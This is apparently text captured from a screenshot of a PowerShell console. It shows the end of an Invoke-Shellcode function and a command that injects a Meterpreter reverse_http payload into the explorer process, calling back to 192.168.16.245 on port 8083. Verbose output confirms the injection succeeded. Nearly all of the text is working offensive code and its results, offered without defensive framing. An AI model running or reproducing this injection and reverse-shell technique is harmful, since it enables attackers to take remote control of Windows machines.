 >>         $WaitForSingleObjectAddr = Get-ProcAddress kernel32.dll WaitForSingle
Object
>>         $WaitForSingleObjectDelegate = Get-DelegateType @([IntPtr], [Int32])
([Int])
>>         $WaitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetD
elegateForFunctionPointer($WaitForSingleObjectAddr, $WaitForSingleObjectDelegate
)
>>
>>         Write-Verbose "Injecting shellcode into PowerShell"
>>
>>         Inject-LocalShellcode
>>
>>     }
>> }
>> $Proc = Get-Process explorer
>> Invoke-Shellcode -ProcessId $Proc.Id -Payload windows/meterpreter/reverse_htt
p -Lhost 192.168.16.245 -Lport 8083 -Verbose
>>
详细信息: Injecting shellcode into PID: 2704
详细信息: Using 32-bit shellcode.
详细信息: Shellcode memory reserved at 0x06570000
详细信息: Emitting 64-bit assembly call stub.
详细信息: Thread call stub memory reserved at 0x02400000
详细信息: Shellcode injection complete!
PS C:\Users\a>